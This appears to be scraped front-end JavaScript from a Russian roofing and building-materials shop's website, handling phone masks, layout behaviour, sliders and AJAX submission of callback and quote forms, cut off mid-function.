a={id:t};a[s.actionName]="order/getrequired",s.send(a,s.Order.callbacks.getrequired,s.Callbacks.Order.getrequired)}},s.Message={initialize:function(){},close:function(){},show:function(t){""!=t&&alert(t)},success:function(t){},error:function(t){},info:function(t){}},s.Utils={empty:function(t){return void 0===t||0==t||null===t||!1===t||"string"==typeof t&&""==t.replace(/\s+/g,"")||"object"==typeof t&&0==t.length},formatPrice:function(t){var e=a.price_format;return t=this.number_format(t,e[0],e[1],e[2]),a.price_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},formatWeight:function(t){var e=a.weight_format;return t=this.number_format(t,e[0],e[1],e[2]),a.weight_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},isFloating:function(t){return parseFloat(t)==parseInt(t,10)?t:parseFloat(t).toFixed(3).replace(/0*$/,"")},number_format:function(t,e,r,a){var s,o;return isNaN(e=Math.abs(e))&&(e=2),null==r&&(r=","),null==a&&(a="."),(o=(s=parseInt(t=(+t||0).toFixed(e))+"").length)>3?o%=3:o=0,(o?s.substr(0,o)+a:"")+s.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-s).toFixed(e).replace(/-/,"0").slice(2):"")},getValueFromSerializedArray:function(t,e){r.isArray(e)||(e=s.sendData.formData);for(var a=0,o=e.length;a<o;a++)if(e[a].name==t)return e[a].value;return null}},r(e).ready((function(t){s.initialize();var e=t("html");e.removeClass("no-js"),e.hasClass("js")||e.addClass("js")})),t.miniShop2=s}(window,document,jQuery,miniShop2Config);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ekb.dom198.ru/js/add-rework.js?v=140320642336
body_size: 10175
content:
var host = window.location.host;
var subdomain = host.split('.')[0]; // dom198, krd, ekb
var accordion=function(){var o=$(".js-accordion").find(".js-accordion-header"),c=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(e){o.on("click",(function(){accordion.toggle($(this))})),$.extend(c,e),c.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(o){c.oneOpen&&o[0]!=o.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&o.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),o.closest(".js-accordion-item").toggleClass("active"),o.next().stop().slideToggle(c.speed)}}}();
var ajaxload_url = 'assets/components/ajaxload/connector.php';
$('input[name=phone]').click(function(e) {
    var val_phone = $(this).val();
    var phone = val_phone.replace(/\+.+\(|\D/g, '');
    var len = phone.length;
    
    if (!$(this).hasClass('done')) {
        $(this).setCursorPosition(4);
    }
});
$('#callback input[name=phone]').keyup(function(e) {
    var val_phone = $(this).val();
    var phone = val_phone.replace(/\+.+\(|\D/g, '');
    var len = phone.length;
    if (!$(this).hasClass('done')) {
        if (len == 10) {$(this).addClass('done');}
    } else {
        if (len < 10) {$(this).removeClass('done');}
    }
});
$('#callback input[name=phone]').change(function(e) {
    if ($(this).val() === '' && $(this).hasClass('done')) {
        $(this).removeClass('done');
    }
});
$('.modal input.required[name=name], .modal input.required[name=captcha]').keyup(function(e) {
    var $val = $(this).val();
    if (!$val) {
        $(this).removeClass('done');
    } else {
        $(this).addClass('done');
    }
});

$(document).ready(function() {
    $("input[type='phone']").mask('+7 (999) 999-99-99');
    $("input[type='tel']").mask('+7 (999) 999-99-99');
    $("input[type='text']#phone").mask('+7 (999) 999-99-99');
    $('input#phone').bind('paste change', function () {
        var $phone_val = $(this).val();
        phone = $phone_val.replace(/[^+\d]/g, ''); // .replace(/\(|\)/g, "").replace(/\s/g, '');
        $(this).attr('value', phone).prop('value', phone).mask('+7 (999) 999-99-99');
    });
    
    if ($('.navs ul>li.mmic').length > 0) {
        $('.navs ul>li.mmic:nth-child(n)').hover(function (e) {
            $this = $(this);
            //if ($('.navs ul>li.mmic.first')[0].className == 'mmic first' || e.target.className == 'mmic first') {
            //    $this.addClass('delay');
            //} else {
                setTimeout("$this.addClass('delay');", 300);
            //}
        }, function (e) {
            setTimeout("$('li').removeClass('delay');", 300);
        });
    }
    
    // 88123485656
    /*$("input[type='text'][name='phone']").bind('paste change', function (e) {
        console.log(this.value);
        var pastedData = e.originalEvent.clipboardData.getData('text');
        console.log(pastedData);
    });*/
    
    $.mask.definitions['h'] = "[0|1|3|4|5|6|7|9]";
    $("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99", {
        completed:function() {
            this.addClass('done'); // Заказать звонок: is OK!
        }
    });
    
    /*ui slider*/
    if ($("#slider").length > 0) {
        $("#slider").slider({
            min: 0,
            max: 100,
            step: 1,
            range: true,
            values: [10, 90],
            slide: function(event, ui) {
                for (var i = 0; i < ui.values.length; ++i) {
                    $("input.range-txt[data-index=" + i + "]").val(ui.values[i]);
                }
            }
        });
    }
    
    $(".modal-header").on("mousedown", function(mousedownEvt) {
        var $draggable = $(this);
        $draggable.closest(".modal-dialog").draggable();
    });
    
    $("input.range-txt").change(function() {
        var $this = $(this);
        $("#slider").slider("values", $this.data("index"), $this.val());
    });	
    $('.filter-title').click(function(){
    	$(this).parent('.filter-item').toggleClass('js-open');
    });
    $('.filter-toggle').click(function(){
    	$('body').addClass('js-expand');
    });
    $('.backdrop').click(function(){
    	$('body').removeClass('js-expand');
    });

    $('.hed-menu li:not(.catalog)').on("click", function(){
        var active_cls = $(this).attr('class');
        if (active_cls === undefined) {
            $(this).addClass('active');
        } else if (active_cls === 'active') {
            $(this).removeClass('active');
        } else if (active_cls === '') {
            $('.hed-menu li:not(.catalog)').removeClass('active');
            $(this).addClass('active');
        } else {
            $(this).addClass('active');
        }
        
        if ($('.hed-menu').find('.active').length > 1) {
            $('.hed-menu li:not(.catalog)').removeClass('active');
            $(this).addClass('active');
        }
    });
    
    if ($(window) < 991) {
        $(".drop-nav > li").hoverIntent({
            over: showDrop,
            out: hideDrop,
            timeout: 300
        });
    }
    
    function showDrop(){$(this).addClass('js-exp')}
    function hideDrop(){$(this).removeClass('js-exp')}
    
    $windoc = $(window, document);
    $windoc.on('load resize', function(e) {
        if ($windoc.outerWidth() < 480) {
            mobile = true;
            $('html').removeClass('not-mobile');
            $('html').addClass('js-mobile');
            
            if ($('.rabow').length) {
                $($('.product-info-panel-item.mobile-hide')).insertBefore('.w-share');
                // $('.w-share').append($('.product-info-panel-item.mobile-hide'));
                $('.product-info-panel-item.mobile-hide').addClass('sky-mob').removeClass('mobile-hide');
            }
        } else {
            mobile = false;
            $('html').removeClass('js-mobile');
            $('html').addClass('not-mobile');
            
            if ($('.rabow').length) {
                $('.product-info-panel.mobile-fix').append($('.product-info-panel-item.sky-mob'));
                // $($('.product-info-panel-item.sky-mob')).insertBefore('.product-info-panel-item.brand-image');
                $('.product-info-panel-item.sky-mob').addClass('mobile-hide').removeClass('sky-mob');
            }
        }
    });
    
    $mheader = $('header');
    $catalog_mcp = $('.mobile-control-panel');
    if ($mheader.length) {
        $window = $(window);
    	$h = $mheader.offset().top;
    	if ($catalog_mcp.length) {
    	    $hc_mcp = $catalog_mcp.offset().top;
    	}
    	$window.on("load resize scroll", function(){
                if ($window.scrollTop() == 0) {
                	$('.hero').removeClass('fix');
                	$('.breadcrumbs').removeClass('fix');
                	$('.mobile-catalog-but').removeClass('fix');
                	$mheader.removeClass('fixed fixed-header');
                	$('.posr .phones').addClass('hidden');
                	$('.posr .callback').addClass('hidden');
                	$('.header-search-form input').attr("placeholder", "Введите фразу для поиска или артикул");
                } else {
                    $('.header-search-form input').attr("placeholder", "Поиск");
                	$mheader.addClass('fixed fixed-header');
                	$('.mobile-catalog-but').addClass('fix');
                	$('.breadcrumbs').addClass('fix');
                	$('.hero').addClass('fix');
                	$('.posr .phones').removeClass('hidden');
                	$('.posr .callback').removeClass('hidden');
                }
            if ($window.outerWidth() < 480) {
                if ($('.mobile-control-panel').length) {
                    if ($window.scrollTop() > ($hc_mcp - $mheader.height())) {
                    	$catalog_mcp.addClass('fix');
                    } else {
                    	$catalog_mcp.removeClass('fix');
                    }
                }
    	    }
        });
    }
    
    // Фиксируем блок с кнопками поделится
    $well = $('.sidebar-page');
    if ($well.length > 0) {
    	$window = $(window);
    	$h = $well.offset().top;
    	$window.on("load resize scroll", function(){
            if ($window.width() > 991) {
                if ($window.scrollTop() > $h) {
                	$well.addClass('fixed').css({ 'top' : '106px', 'z-index' : '1040'});
                } else {
                	$well.removeClass('fixed').css({ 'top' : 'none'});
                }
                
                // Форма Оставьте заявку
                if ($('.form-wrap').length > 0) {
                    // if ($window.scrollTop() >= $('.form-wrap').outerHeight())
                    if ($window.scrollTop() >= ($(document).height() - ($('.form-wrap').outerHeight()) - $('footer').outerHeight() - $('.sidebar-page').height())) {
                        $well.removeClass('fixed').css({ 'top' : 'none'});
                    }
                } else {
                    // locate remove jump height widgets element on wrapp
                    if ( $window.scrollTop() >= ($(document).height() - $('footer').outerHeight() - $('.sidebar-page').height() - 106) ) {
                        $well.removeClass('fixed').css({ 'top' : 'none'});
                    }
                }
                $('.sidefix').show();
            } else {
                $('.sidefix').hide();
                $well.removeClass('fixed');
            }
        });
    }
    if ($(document).height() <= 1144) {
        $('.sidefix').remove();
    }
    if ($(document).height() <= 1515) {
        $('.sidebar-page .widgets').remove();
    }
	
    /* Акция! в каталоге Категория-фильтр */
    if ($('.item-promotion').length > 0) {
        let $items_promotion_length = $('.item-promotion').length;
        let $items_length = $('.item').length;
        var $must_lentght = $items_length - $items_promotion_length -1;
        $('.products .item').each(function(index, item) {
            if (index > $must_lentght && $items_length > 14) {
                $(item).parent().hide();
            }
            if($(item).text() === ""){
                $(item).parent().hide();
            }
        });
    }
    
    $('.mcp-open-filters-sidebar').click(function() {
        $('body').addClass('filters-sidebar-open');
    });
    $('.sidebar-mobile-title .title-close').click(function() {
        $('body').removeClass('filters-sidebar-open');
    });

    // Banner
    if ($('.swiper-container.banner-top-swip').length == 1) {
        var galleryTop = new Swiper('.banner-top-swip', {
            loop: true,
            spaceBetween: 1,
            navigation: {nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev'},
            autoplay: {delay: 9000}
        });
    }
    
    $(window).on('load', function(){$('img[loading="lazy"]').show()});
    $('.select-button').click(function(e) {
        if ($(this).attr('aria-expanded') === 'false') {
            $(this).attr('aria-expanded','true');
            $(this).parent().addClass('active');
        } else {
            $(this).attr('aria-expanded','false');
            $(this).parent().removeClass('active');
        }
    });
    
    /* Send to ajax product form */
    $('button[name="send-request-product"]').click(function(e){
        e.preventDefault(); // on 20250219
        var fid = $(this).closest('form').attr('id');
        form_id = '#'+fid;
        $phone = $(form_id + ' input[name=phone]').val();
        $name = $(form_id + ' input[name=name]').val();
        if ($(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').length) {
            $message = $(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').val();
        } else {
            $message = '';
        }
        $form_name = $(form_id + ' input[name=form]').val();
        $product_title = $(form_id + ' input[name=title]').val();
        $action = $(form_id + ' button[name=send-request-product]').val();
        $.ajax({
        	url: document.location.href, // Plugin: sendFormMail (60)
        	method: 'post',
        	data: { action: $action, form: form_id, form_name: $form_name, phone: $phone, name: $name, message: $message, pagetitle: $product_title },
        	success: function(data){
        	    data = $.parseJSON(data);
        	    if (data.success === true) {
        	        $(form_id + ' .modal-header').hide();
        	        $(form_id + ' .modal-body').css('background-color', '');
        	        $(form_id + ' .modal-body .form-group').hide();
        	        $(form_id + ' .modal-footer').hide();
        	        $(form_id + ' .product_notify').show();
        	    }
        	}
        });
    });
    
    marketing_ip = '5.17.93.126';
    managers_ip = '5.17.93.119';
    if ($("meta[name=ip]").attr("content") == managers_ip || $("meta[name=ip]").attr("content") == marketing_ip) {
    } else {
        zamerForm();
    }
    cookieNotice();

    $('label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]').click(function() {
        $ill_bc = $(this).val();
        if ($ill_bc == 'Нет') {
            $(this).val('Да');
        } else {
            $(this).val('Нет');
        }
    });
    $('#callbackform .user-offer, input[name=callback_terms]').click(function() {
        let $ill_ct = $('input[name=callback_terms]');
        if ($ill_ct.val() == 'Нет') {
            $ill_ct.val('Да').attr('checked', true).prop('checked', true);
            $('#callbackform input[name=check]').attr('checked', true).prop('checked', true);
        } else {
            $ill_ct.val('Нет').attr('checked', false).prop('checked', false);
            $('#callbackform input[name=check]').prop('checked', false).attr('checked', false);
        }
    });
    $('#installments_form label[for="terms"] input#terms').click(function() {
        $checkbox = $(this).val();
        if ($checkbox == '0' || $checkbox == '') {
            $(this).val('1');
            $('#installments_form label.error').removeClass('error');
        } else {
            $(this).val('0');
        }
    });
    
    $('#our-warehouse button[name="send-request-article"]').click(function(e){
        // На вкладке Наши склады в шаб.Товар
        console.log(1, '12');
    });
    $('button[name="send-request-article"]').click(function(e){
        e.preventDefault();
        console.log(1, '12');
        var fid = $(this).closest('form').attr('id');
        form_id = '#'+fid;
        $action = $(form_id + ' button[name=send-request-article]').val();
        $form_name = $(form_id + ' input[name=form]').val();
        $article_title = $(form_id + ' input[name=title]').val();
        $name = $(form_id + ' input[name=name]').val();
        $city = $(form_id + ' input[name=city]').val();
        $phone = $(form_id + ' input[name=phone]').val();
        $address = $(form_id + ' input[name=address]').val();
        $email = $(form_id + ' input[name=email]').val();
        $message = $(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').val();
        $ill_build_company = $(form_id + ' input[name=ill_build_company]').val();
        $terms = $(form_id + ' label input[name="terms"]').val();
        
        $.ajax({
            url: document.location.href, // Plugin: sendFormMail (60)
            method: 'post',
            data: { action: $action, form: form_id, form_name: $form_name, pagetitle: $article_title, name: $name, city: $city, phone: $phone, address: $address, email: $email, message: $message, ill_build_company: $ill_build_company, terms: $terms },
            success: function(data){
                data = $.parseJSON(data);
                if (data.success === true) {
                    console.log(1, data);
                    $(form_id + ' .modal-header').hide();
                    $(form_id + ' .modal-body').css('background-color', '');
                    $(form_id + ' .modal-body .form-group').hide();
                    $(form_id + ' .modal-footer').hide();
                    $(form_id + ' .article_notify').show();
                    
                    if (fid == 'installments_form') {
                        $('.block-consultant-artic').addClass('white').css({'margin-top': '160px'});
                        $('.def-section .block-consultant-artic h1').css({'color':'white !important'});
                        $('.block-consultant-artic').find('h1').addClass('white');
                        if (subdomain == 'dom198') {
                            ym(44893645,'reachGoal','installments_form');
                        }
                        if (subdomain == 'ekb') {
                            ym(37082265,'reachGoal','installments_form');
                        }
                        $('.block-consultant-artic .col-lg-6').html(data.msg);
                    }
                    if (fid == 'calculate_cost_delivery_form') {
                        // console.log(data.msg); // пустой
                        $('#'+fid).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>');
                    }
                    if (fid == 'b_quations_form') {
                        // block_quations_form.mob.tpl
                        // if (subdomain == 'dom198') {
                        //     ym(44893645,'reachGoal','quations_form');
                        // }
                        $('.block-qf .h5').text('Заявка принята!')
                        $('.block-qf .col-12.w-100.p-0').html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>');
                    }
                    if (fid == 'a_quations_form') {
                        // block_quations_form.dop.tpl
                        // if (subdomain == 'dom198') {
                        //     ym(44893645,'reachGoal','quations_form');
                        // }
                        $('.block-qf .h3').text('Заявка принята!')
                        $('.block-qf .col-12.w-100.p-0').html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css('display', 'block');
                    }
                    if (fid == 'consultation_form') {
                        $('#consultation_form').empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css('display', 'block').css({'background': '#6d473b'});
                    }
                }
                if (data.success === false) {
                    console.log(2, data);
                    if (fid == 'installments_form' || fid == 'b_quations_form') {
                        if ($terms == '0') {
                            $('#'+fid+' label').addClass('error');
                        }
                        if ($phone == '') {
                            $('#'+fid+' input.phone').addClass('error');
                        }
                    }
                }
            }
        });
        
    });
    
    $('button[name="services-callback"]').click(function(e){
        e.preventDefault();
        var fid = $(this).closest('form').attr('id'), form_id = '#'+fid, data = new FormData(document.getElementById(fid));
        $phone = $(form_id + ' input[name=phone]').val();
        $terms = $(form_id + ' label[for="terms"] input#terms').val();
        data.append("action", $(form_id + ' button[name=services-callback]').val());
        $.ajax({
            url: document.location.href, // Plugin: sendFormMail (60)
            type: 'POST', enctype: 'multipart/form-data', data: data, processData: false, contentType: false,
            success: function(data){
                data = $.parseJSON(data);
                if (fid == 'services-callback') {
                    if (data.success === true) {
                        if (subdomain == 'dom198') {
                            ym(44893645,'reachGoal','send_form_bottom');
                            // ym(44893645,'reachGoal','send_phone_all'); // Все номера телефонов (тут один из)
                        }
                        if (subdomain == 'ekb') {
                            ym(37082265,'reachGoal','send_form_bottom');
                        }
                        $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>');
                        $('#'+fid).remove();
                    }
                    if (data.success === false && ($terms == '0' || $phone == '') || (data.success === false && data.msg != '')) {
                        if (data.msg !== '') {
                            $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-danger">'+data.msg+'</div>');
                        } else {
                            $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'); // .html(data.msg);
                        }
                        setTimeout(function() {
                            $('#'+fid).parent().find('.alert-errors > .alert').remove();
                        }, 6000);
                    }
                }
            }
        });
    });
    
    $('#installments_form input.phone').keyup(function() {if ($(this).val() == '') {$(this).addClass('error');} else {$(this).removeClass('error');}});
    $('#callbackform input[name=check]').prop('checked', false).attr('checked', false);
    $('#callbackform input[name=phone], #callbackform input[name=name]').click(function() {
        let form_id = '#'+$(this).closest('form').attr('id');
        $(form_id + ' input[name=check]').val("secretcode"); // $check
        $(form_id + ' input[name=check]').prop('checked', true).attr('checked', true);
    });
    $('#callbackform input[name=name]').click(function() {
        let form_id = '#'+$(this).closest('form').attr('id');
        let action = $(form_id).attr('action');
        $('#callbackform input#checkget').val('?message=success');
        //$(form_id).attr('action', action + '?message=success');
    });
    
    // Картинка Заказать звонок
    var refreshSrcCapctha = function(img) {
        var src = img.attr('data-src'); if (src.indexOf('?id') !== -1) {src += '&rnd='+(new Date()).getTime();} else {src += '?rnd='+(new Date()).getTime();} img.attr('src',src);
    }
    $('.img-captcha').click(function(){
        //var img = $(this).closest('.captcha').find('.img-captcha');
        refreshSrcCapctha($(this));
    });
    $('form#callbackform').on('submit', function(e) {
        e.preventDefault();
        // var seArr = $(this).serializeArray();
        var form_id = '#'+$(this).closest('form').attr('id');
        var data = $(this).serializeArray(); // convert form to array
            data.push({name: "action", value: "send/callback"});
        $.ajax({
        	url: document.location.href, // Плагин: sendFormMail (60)
        	method: 'post',
        // 	data: $(this).serialize(),
        	data: $.param(data),
        	success: function(data){
                // console.log(1, seArr);
        	    data = $.parseJSON(data);
        	    if (data.success === true) {
                    // $(form_id + ' .modal-header').hide();
                    if (subdomain == 'dom198') {
                        ym(44893645,'reachGoal','B24_FORM_21_END');
                    }
                    if (subdomain == 'ekb') {
                        ym(37082265,'reachGoal','B24_FORM_21_END');
                    }
                    
                    $(form_id + ' .modal-body').html(data.html);
                    $(form_id + ' .modal-footer').hide();
                    if ($(form_id + ' .captcha').length == 1) {
                        var img = $(form_id + ' .captcha .img-captcha');
                        refreshSrcCapctha(img);
                        $(form_id + ' input#checkget').val('');
                        $(form_id + ' .captcha input').val('');
                        $(form_id + ' input[name=check]').val('');
                    }
        	    } else {
        	        if (!$(form_id + ' .modal-body > .alert').length) {
                        $(form_id + ' .modal-body').prepend('<div class="alert alert-danger"><small>'+data.message+'</small></div>');
                        setTimeout(function() {
                            $(form_id + ' .modal-body > .alert').remove();
                        }, 6000);
        	        }
        	    }
        	}
        });
    });
    
    accordion.init({ speed: 0, oneOpen: true });
    
    if ($('.slider.slider-advantages-th').length > 0) {
        slickSlider_advantagesTh();
        if ($('.advantages-th-wrapper .slick-dots li').length < 5) {
            $('.advantages-th-wrapper .slick-dots').hide();
        }
    }
    
    if ($('.content-wrap .cut').length >= 1) {
        $('.content-wrap .cut').before('<div class="btn content-more more">Читать далее</div>')
    }
    $('.btn.content-more.more').click(function() {
        $(this).hide();
        $('.content-wrap .cut').show();
    });
});

// Задача № 135805 - if has class .show #callback
$(document).on('click', '.callbacker', function(){
    $('#callback').find('input[name=name]').focus();
});

/*$.fn.setCursorPosition = function (pos) {
    this.each(function (index, elem) {
        if (elem.setSelectionRange) {
            window.setTimeout(function() {
                elem.setSelectionRange(pos, pos);
            }, 0);
         } else if (elem.createTextRange) {
             var range = elem.createTextRange();
             range.collapse(true);
             range.moveEnd('character', pos);
             range.moveStart('character', pos);
             range.select();
         }
    });
    return this;
};*/
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

/* SEARCH - Navigation fixed */
$(document).on('click', 'header.fixed .posr', function() {
    if ($(this).children('.header-search-form')) {
		$('.header-search-form').addClass('w-100');
		$('.phones').addClass('d-none');
		$('.callback').addClass('d-none');
    }
}).mouseup(function(e) {
    if ($('header.fixed .posr').has(e.target).length === 0) {
        $('.header-search-form').removeClass('w-100');
        $('.phones').removeClass('d-none');
        $('.callback').removeClass('d-none');
    }
});

$('.showmore-text').click(function() {
    var $this = $(this);
    if ($('body').find('.open').length) {
        if ($this.hasClass('clicked')) {
            $this.next().removeClass('open');
            $this.removeClass('clicked');
        } else {
            $('body').find('.clicked').removeClass('clicked');
            $this.addClass('clicked');
            $('body').find('.open').removeClass('open');
            setTimeout(function() {
                $this.next().toggleClass('open');
            }, 600);
        }
    } else {
        $this.addClass('clicked');
        $this.next().toggleClass('open');
    }
    $this.hide();
});

$('#header_city_question button.close-dropdown').click(function() {
    $('#header_city_question').removeClass('open');
});
$('.region-panel__result-item').click(function(e) {
    $('#header_city_name_text').text($('.region-panel__result-item a').text());
    $('.header__city-dropdown__city').text($('.region-panel__result-item a').text());
    $('#header_city_question').removeClass('open');
});

/* Статьи / Рубрикатор */
$('.rubricapture li').on('click mousedown', function(event) {
    if (event.which === 2) {
    //   console.log("Middle"); Клик колесом мыши
    }
    let rubric = $(this).text();
    let resource = $(this).parent().data('resource');
    
    // $('.rubricapture li.active').not($(this)).removeClass('active');
    $('.rubricapture li').removeClass('active');
    $(this).toggleClass('active');
    
    $.post(ajaxload_url, {parent: 21321, resource: resource, action: 'parseNews', rubric: rubric}, function(data) {
        window.history.pushState("object or string", "Title", "/stati");
        if ($('#wrap-content-articles').length) {
            $('#wrap-content-articles').html(data); // Шаблон новости/статьи
            $('.mse2_pagination').css({'opacity': '0'});
        }
        if ($('#ajax-content-rubticator').length) {
            if (!$('#ajax-content-rubticator').hasClass('d-flex')) {
                $('#ajax-content-rubticator').addClass('d-flex flex-wrap').css({'margin-left': '-8px', 'margin-right': '-8px'});
                $('.breadcrumb-item.active').remove();
                $('.pagenews-item h1').html('Статьи');
            }
            $('#ajax-content-rubticator').html(data); // Шаблон новость/статья
        }
    });
});

if (window.location.href.indexOf("akcziya-na-profnastil-c10-b-dlya-zabora-figurnyij-grand-line-re-045-mm-ral-8017-shokolad") == -1) {  
    setTimeout(function(){
        $('#acziya').modal('show');
    }, 60000);
}

function zamerForm() {
    form_id = '#zamer_cookie';
    if ($(form_id).length <= 0) return;
    var zmr_modal = $(form_id),
        zmr_close = zmr_modal.find('.close');
    if (localStorage.getItem('zamer_form') != null) {
        zmr_modal.modal('hide');
        if ((Math.floor(localStorage['zamer_form'])+3600) < Math.floor(Date.now() / 1000)) {
            localStorage.removeItem('zamer_form');
        }
    } else {
        setTimeout(function(){
            zmr_modal.modal('show')
        }, 30000);
    }
    // localStorage.removeItem('zamer_form');
    if (zmr_modal.length >= 1) {
        $(form_id + ' button[value="send/form"]').click(function(e) {
            e.preventDefault();
            $action = $(form_id + ' button[value="send/form"]').val();
            $form_name = $(form_id + ' input[name=form]').val();
            $title = $(form_id + ' input[name=title]').val();
            $phone = $(form_id + ' input[name=phone]').val();
            //$name = $(form_id + ' input[name=name]').val();
            $.ajax({
            	url: document.location.href, // Plugin: sendFormMail (60)
            	method: 'post',
            	data: { action: $action, form: form_id, form_name: $form_name, phone: $phone, pagetitle: $title },
            	success: function(data){
            	    data = $.parseJSON(data);
            	    if (data.success === true) {
            	        $(form_id + ' .modal-header').hide();
            	        $(form_id + ' .modal-body').css('background-color', '');
            	        $(form_id + ' .text').hide();
            	        $(form_id + ' img').hide();
            	        $(form_id + ' .modal-body .form-group').hide();
            	        $(form_id + ' .modal-footer').hide();
            	        $(form_id + ' .product_notify').show();
            	        localStorage.setItem('zamer_form', Math.floor(Date.now() / 1000));
            	    }
            	}
            });
        });
        $('form#zamer_form button.close').click(function(e) {
            zmr_modal.modal('hide')
            localStorage.setItem('zamer_form', Math.floor(Date.now() / 1000))
            e.preventDefault();
        });
    }
}

function cookieNotice() {
    cn = '.ui-cookie-notice';
    if ($(cn).length <= 0) return;
    if (localStorage.getItem('cookie_notice') != null) {
    } else {
        setTimeout(function() {
            if ($(cn).length == 1) {$(cn).removeClass('approve');}
        }, 0);
    }
    if ($(cn).length == 1) {
            $(cn + ' .ui-cookie-notice__btn,'+ cn +' .ui-cookie-notice__close').click(function() {
            $(cn).addClass('approve');
            localStorage.setItem('cookie_notice', Math.floor(Date.now() / 1000));
        });
    }
}
// function fadePreloader(){$("#preloader").length&&$("#preloader").fadeOut(300,(function(){$("#preloader").remove()}))}$("#preloader").hide(),$(document).ready((function(){fadePreloader()})),setTimeout((function(){fadePreloader()}),8888);

// Используется в шаблоне Товар
function num_word(n,r){var a=(n=Math.abs(n)%100)%10;return n>10&&n<20?r[2]:a>1&&a<5?r[1]:1==a?r[0]:r[2]}

// Сортировка в шаблоне каталог-фильтр
$((function(){
    if ($('body.filter-page').length) {
        // $.post(ajaxload_url, {id: parseInt($('.filter-page').attr('data-element-id')), action: 'parseChunk', tpl: 'mfilter-aggregate-ld-json', template: 26}, function(data) {
        //     if (data) $('body').append('<script type="application/ld+json">'+data+'</script>'); // document.body.appendChild('<script type="application/ld+json">'+data+'</script>');
        // });
        setTimeout(function () {
            parseClassifier(26,'.sfcc-ids',$('.filter-page').attr('data-element-id'));
        }, 300);
        $(".classifier-cards").on('click', '.btn.more', function() {
            $(this).hide(), $(".classifier-cards").removeClass("default-classifier").addClass("show");
        });
        // $(".classifier-cards .btn.more").click(function (event) {
        //     $(this).hide(), $(".classifier-cards").removeClass("default-classifier").addClass("show");
        // });
        
        $(".tags .tags-more").click(function () {
            $(this).css({ opacity: "0", display: "none" }).removeClass("tags-more-h"), $(".collapse-tags").removeClass("d-none"), $(".tags .tags-list.tags-df").removeClass("tags-df");
        }),
        $(".collapse-tags .tags-minivize").click(function () {
            $(".collapse-tags").addClass("d-none"), $(".tags .tags-list").addClass("tags-df"), $(".tags .tags-more").addClass("tags-more-h").css({ opacity: "1", display: "block" });
        }),
        $(".not-mobile").ready(function () {
            $(".item-wrap").length <= 9 ? $(".block-qf").removeClass("d-md-block") : $(".block-qf").addClass("d-md-block");
        });
        
    }
    if(1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),t=e.data("sort");t+=mse2Config.method_delimeter+e.val(),mse2Config.sort=t,mSearch2.submit()}))}));


/* Подгрузка потока в товаре */
$(function(){
    if ($('body.main').length) {
        /*setTimeout(function () {
            // mainSnippet('parseChunk', 'footer', 'footer.tpl');
            mainSnippet('parseSnippet', '.hero-text', 'metaDescription');
        }, 100);
        */
        setTimeout(function () {
            mainSnippet('parseSnippet', '#last_news', 'pdoResources');
            mainSnippet('parseSnippet', '#main_reference', 'msReferenceGet');
        }, 600);
    }
    if ($('body.comparison-page').length) {
        parseOwlCarousel('.stocks-product-slider', '', 44);
    }
    
    if ($('body.product').length != 1) return false; // console.warn('trouble!'); // $id = document.getElementById("aqb").src.split("&v=")[0].split("id=")[1]
    var $id = parseInt($('.product-sky-aid span.value').text());
    
    // parseField('content', '.product-content', $id);
    setTimeout(function () {
        parseTVField('varianti', '.product-varianti-colors', $id);
    }, 1500);
    
    $('#on-comparison-product').hide();
    setTimeout(function () {
        $('#on-comparison-product').show();
    }, 2500); // type <!-- loading... -->
    /*$.ajax({
        type: "POST",
        url: ajaxload_url,
        timeout: 4000,
        data: {id: $id, action: 'parseChunk', tpl: 'on-comparison-product', template: 31},
        success: function(data) {
            if (data != '') {
                $('#on-comparison-product').html(data);
            }
        }
    });*/
    
    parseChunkAddition('addition-options-panel-product'); // 1
    //parseChunkAddition('calc_cherepica2'); // setTimeout f
    // parseOwlCarousel('#product_stocks', '.stocks-product-slider');
    // setTimeout(function () { // Если включить отложенное выполнение, то при открытии на новой вкладке товар с ошибкой owl
        parseOwlCarousel('.stocks-product-slider'); // 2
        parseOwlCarousel('.need-vodostok-product-slider', $id); // 5
        parseOwlCarousel('.need-mansard-okna-product-slider'); // 4
        parseOwlCarousel('.need-el-bez-krov-product-slider', $id); // 6
        parseOwlCarousel('.need-planki-p-obraz-product-slider'); // ?
        parseOwlCarousel('.need-kolpaki-product-slider'); // 3
        
        parseOwlCarousel('.need-product-slider-26141', $id);
        parseOwlCarousel('.need-product-slider-24875', $id);
        
        parseOwlCase('#see_also', '#see_also .product-slider-1', 0, $id);
